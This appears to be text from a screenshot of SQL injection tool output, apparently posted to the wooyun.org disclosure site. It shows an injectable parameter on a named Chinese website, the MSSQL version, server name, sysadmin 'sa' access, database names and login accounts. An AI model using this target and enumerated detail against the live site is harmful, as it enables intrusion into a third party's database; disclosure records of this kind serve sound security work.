 网址 http://www.cqhmry.com/content.aspx?id=392262370958
类型 String 数据库 MSSQL2008 with 关键字
信息
开始 选择所有 清空选择 使用该数据库
Name Information
Version Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Micr...
Db Name xlt
Server Name WINDOWS-LFB91SC
Host Name WINDOWS-LFB91SC
System User sa
Current User dbo
Privilege sysadmin
Databases xlt, ReportServerTempDB, ReportServer, msdb, model, tempdb, master,
Drivers C:\,
Localgropus Administrators,
Users ##MS_PolicyEventProcessingLogin##, ##MS_PolicyTsqlExecutionLogin##, sa, wz,
www.wooyun.org